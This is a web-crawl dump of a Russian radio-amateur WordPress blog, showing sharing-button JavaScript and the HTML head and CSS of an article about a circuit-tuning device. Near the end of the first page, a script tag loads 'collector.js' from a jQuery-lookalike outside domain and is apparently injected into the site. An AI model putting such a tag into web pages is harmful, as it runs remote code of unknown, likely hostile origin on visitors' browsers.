                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html?relatedposts=1
body_size: 24167
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}.entry-content #jp-relatedposts{margin:0;padding:1.75em 0;position:relative}.jp-relatedposts:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;left:0;width:100%}.entry-content #jp-relatedposts h3.jp-relatedposts-headline{color:inherit;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1;margin-bottom:1.076923077em}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.entry-content #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:400}.sharedaddy{padding:1.75em 0;position:relative}.sharedaddy:before{background-color:currentColor;content:"";height:1px;opacity:.2;position:absolute;top:0;width:100%}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}h1.entry-title{display:var(--page-title-display)}.fa-times:before{content:""}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px 10px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2,h3{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}ins{background:#007acc;color:#fff;padding:.125em .25em;text-decoration:none}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica Neue",sans-serif;font-weight:700;letter-spacing:.046875em;line-height:1;padding:.84375em .875em .78125em;text-transform:uppercase}input[type=email],input[type=search]{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:.625em .4375em;width:100%}.search-form{position:relative}input[type=search].search-field{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 42px);width:calc(100% - 42px)}.search-submit:before{content:"";font-size:24px;left:2px;line-height:42px;position:relative;width:40px}.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px}a{color:#007acc;text-decoration:none}.entry-content a{box-shadow:0 1px 0 0 currentColor}.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:.875em 0}.no-js .site-header-menu{display:block}.main-navigation{font-family:Montserrat,"Helvetica Neue",sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{list-style:none;margin:0}.main-navigation li{border-top:1px solid #d1d1d1;position:relative}.main-navigation a{color:#1a1a1a;display:block;line-height:1.3125;outline-offset:-1px;padding:.84375em 0}.main-navigation .primary-menu{border-bottom:1px solid #d1d1d1}.post-navigation span{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.alignleft{float:left;margin:.375em 1.75em 1.75em 0}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.entry-content:after,.entry-content:before,.primary-menu:after,.primary-menu:before,.site-content:after,.site-content:before,.site-main>article:after,.site-main>article:before{content:"";display:table}.entry-content:after,.primary-menu:after,.site-content:after,.site-main>article:after{clear:both}.widget{border-top:4px solid #1a1a1a;margin-bottom:3.5em;padding-top:1.75em}.widget>:last-child{margin-bottom:0}.widget .widget-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;letter-spacing:.046875em;line-height:1.3125;margin:0 0 1.75em;text-transform:uppercase}.site{background-color:#fff}.site-inner{margin:0 auto;max-width:1320px;position:relative}.site-content{word-wrap:break-word}.site-main{margin-bottom:3.5em}.site-header{padding:2.625em 7.6923%}.site-header-main{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-branding{margin:.875em auto .875em 0;max-width:100%;min-width:0;overflow:hidden}.site-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;margin:0}.site-branding .site-title a{color:#1a1a1a}.site-description{color:#686868;display:none;font-size:13px;font-size:.8125rem;font-weight:400;line-height:1.0769230769;margin:.538461538em 0 0}.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:.8125rem;margin:1.076923077em 0;padding:.769230769em}.no-js .menu-toggle{display:none}.header-image{clear:both;margin:.875em 0}.header-image a{display:block}.site-main>article{margin-bottom:3.5em;position:relative}.entry-content,.entry-footer,.entry-header{margin-right:7.6923%;margin-left:7.6923%}.entry-title{font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:28px;font-size:1.75rem;font-weight:700;line-height:1.25;margin-bottom:1em}.entry-content{border-color:#d1d1d1}.entry-content h3{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.4736842105em}.entry-content h3{font-weight:900}.entry-content h3:first-child{margin-top:0}.entry-title{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.entry-footer{color:#686868;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-top:2.1538461538em}.entry-footer a{color:#686868}.entry-footer>span:not(:last-child):after{content:"/";display:inline-block;opacity:.7;padding:0 .538461538em}.entry-footer .avatar{height:21px;margin:-.1538461538em .5384615385em 0 0;width:21px}.updated:not(.published){display:none}.byline{display:none}.single .byline{display:inline}.sidebar{margin-bottom:3.5em;padding:0 7.6923%}.site .avatar{border-radius:50%}iframe{margin-bottom:1.75em;max-width:100%;vertical-align:middle}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:44.375em){html{scroll-padding-top:calc(var(--wp-admin--admin-bar--height,0px) + 21px)}.site{margin:21px}.site-main{margin-bottom:5.25em}.site-header{padding:3.9375em 7.6923%}.site-branding{margin-top:1.3125em;margin-bottom:1.3125em}.site-title{font-size:28px;font-size:1.75rem;line-height:1.25}.site-description{display:block}.menu-toggle{font-size:16px;font-size:1rem;margin:1.3125em 0;padding:.8125em .875em .6875em}.site-header-menu{margin:1.3125em 0}.header-image{margin:1.3125em 0}.site-main>article{margin-bottom:5.25em}.entry-content,.entry-footer,.entry-header{margin-right:23.0769%}.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:.8484848485em}.widget{margin-bottom:5.25em}.sidebar{margin-bottom:5.25em;padding-right:23.0769%}}@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%}.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.main-navigation{margin:0-.875em}.main-navigation .primary-menu,.main-navigation .primary-menu>li{border:0}.main-navigation .primary-menu>li{float:left}.main-navigation a{outline-offset:-8px;padding:.65625em .875em;white-space:nowrap}.menu-toggle,.site-footer .main-navigation{display:none}.site-content{padding:0 4.5455%}.content-area{float:left;margin-right:-100%;width:70%}.entry-content,.entry-footer,.entry-header{margin-right:0;margin-left:0}.sidebar{float:left;margin-left:75%;padding:0;width:25%}.widget{font-size:13px;font-size:.8125rem;line-height:1.6153846154;margin-bottom:3.230769231em;padding-top:1.615384615em}.widget .widget-title{margin-bottom:1.3125em}.widget p{margin-bottom:1.6153846154em}.widget button,.widget input{font-size:13px;font-size:.8125rem;line-height:1.6153846154}.widget button,.widget input[type=submit]{line-height:1;padding:.846153846em}.widget input[type=email],.widget input[type=search]{padding:.4615384615em .5384615385em}.widget h2{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-bottom:1.1052631579em}.widget input[type=search].search-field{width:-webkit-calc(100% - 35px);width:calc(100% - 35px)}.widget .search-submit:before{font-size:16px;left:1px;line-height:35px;width:34px}}@media screen and (min-width:61.5625em){.site-main{margin-bottom:7em}.site-header{padding:5.25em 4.5455%}.header-image,.site-branding,.site-header-menu{margin-top:1.75em;margin-bottom:1.75em}.widget{margin-bottom:4.307692308em}.site-main>article{margin-bottom:7em}.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em}.entry-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em}.sidebar{margin-bottom:7em}body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%}body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:.1538461538em;width:21.42857143%}body:not(.search-results) article:not(.type-page) .entry-footer>span:not(:last-child):after{display:none}.single .byline,body:not(.search-results) .cat-links,body:not(.search-results) .tags-links,body:not(.search-results) article:not(.sticky) .posted-on{display:block;margin-bottom:.5384615385em}body:not(.search-results) article:not(.type-page) .entry-footer>span:last-child{margin-bottom:0}body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 .5384615385em;width:49px}}.wp-block-button__link{background:#1a1a1a;color:#fff}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.a2a_kit a:empty{display:none}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list.a2a_kit_size_32 a{font-size:32px}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars.wpl-new-layout{background-color:#fff;border:1px solid #dcdcde;border-radius:4px;box-shadow:none;display:none;height:auto;max-height:240px;min-width:220px;overflow:auto;padding:9px 12px 10px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.post-likes-widget-placeholder .button{display:none}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}#subscribe-email input{width:95%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}}
  </style>
  <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

  <title>Схема приставки для настройки контуров</title>
  <meta name="description" content="Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.">
  <link rel="canonical" href="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Схема приставки для настройки контуров">
  <meta property="og:description" content="Приводится схема устройства для настройки контуров различных устройств. Для лаборатории радиолюбителя.">
  <meta property="og:url" content="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html">
  <meta property="og:site_name" content="Кое-что из радиотехники">
  <meta property="article:published_time" content="2020-02-27T18:44:28+00:00">
  <meta property="article:modified_time" content="2021-10-20T14:15:01+00:00">
  <meta property="og:image" content="https://admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров-300x225.jpg">
  <meta name="author" content="Андрей Маркелов">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Андрей Маркелов">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="2 минуты">
  <link rel="amphtml" href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html/amp">
  <meta name="generator" content="AMP for WP 1.0.97">

  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Кое-что из радиотехники » Лента комментариев" href="/comments/feed">
<noscript>
  <link rel="stylesheet" id="all-css-51d00bc9c0071defb11cfdbe27c5e258" href="/_jb_static/??-eJyVVNtynDAM/Zs+1XHppEn6kMmn7AhbyzoYy2OZUvr1FZBmYFko+wK6Hh3JsnUXlaGQMWQdfVu5wPodcwRT64Zs65F1vmCDKhN51oaaCFnnThJ6dr8zYngwzF/1AaCEHjJaFYnzlfaJ4YLxrZVgMWjrOOvSk6mVd2WC1GvOvceHxoV1xjvrBq0D9MJXaMyV6KHHpDxWYPpj6eKb64uk604NxGwuMJI+J3GeMNjTxPVIjtSvM8X/ZcjwvYPwR1U2Jg3MmKdBGaLa4TgpTLtMLwhWBnEmyvL76I0WYBshm5ArEDkrjU7CJrxPvxptu/RuEhonKgO9L3NgwZ2LmPSvlxFn0m6itNET2DnKkDCspvr58lg83Vf2LEEKOmRqcOpgZrijfuWpBH/4fnlXy3d/h/7lnGTvdYUB03RQN8UVyvgU8PL6bxS8GTo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LF7rm3ViB3JNkurifF3FKsbh+QCpubezq14vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYt+a1eP5ePP/49vRYfDHla/EXjkpW/A==" type="text/css" media="all">
</noscript>
  <link rel="stylesheet" id="all-css-51d00bc9c0071defb11cfdbe27c5e258" href="/_jb_static/??-eJyVVNtynDAM/Zs+1XHppEn6kMmn7AhbyzoYy2OZUvr1FZBmYFko+wK6Hh3JsnUXlaGQMWQdfVu5wPodcwRT64Zs65F1vmCDKhN51oaaCFnnThJ6dr8zYngwzF/1AaCEHjJaFYnzlfaJ4YLxrZVgMWjrOOvSk6mVd2WC1GvOvceHxoV1xjvrBq0D9MJXaMyV6KHHpDxWYPpj6eKb64uk604NxGwuMJI+J3GeMNjTxPVIjtSvM8X/ZcjwvYPwR1U2Jg3MmKdBGaLa4TgpTLtMLwhWBnEmyvL76I0WYBshm5ArEDkrjU7CJrxPvxptu/RuEhonKgO9L3NgwZ2LmPSvlxFn0m6itNET2DnKkDCspvr58lg83Vf2LEEKOmRqcOpgZrijfuWpBH/4fnlXy3d/h/7lnGTvdYUB03RQN8UVyvgU8PL6bxS8GTo0NW7pGnqrKW5LNsnF7AZuC20TA6yV90pB6Acxkwi7Uy87VqblTI24LF7rm3ViB3JNkurifF3FKsbh+QCpubezq14vkNAK5X4UXaiOnSOTceCVp4p4oRyqPnD+kIfYt+a1eP5ePP/49vRYfDHla/EXjkpW/A==" type="text/css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id="wp-block-library-inline-css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <style id="twentysixteen-style-inline-css">

                /* Custom Page Background Color */
                .site {
                        background-color: #eaeaea;
                }

                mark,
                ins,
                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination .prev,
                .pagination .next,
                .pagination .prev:hover,
                .pagination .prev:focus,
                .pagination .next:hover,
                .pagination .next:focus,
                .pagination .nav-links:before,
                .pagination .nav-links:after,
                .widget_calendar tbody a,
                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus,
                .page-links a,
                .page-links a:hover,
                .page-links a:focus {
                        color: #eaeaea;
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul li {
                                background-color: #eaeaea;
                        }

                        .main-navigation ul ul:after {
                                border-top-color: #eaeaea;
                                border-bottom-color: #eaeaea;
                        }
                }
        

                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
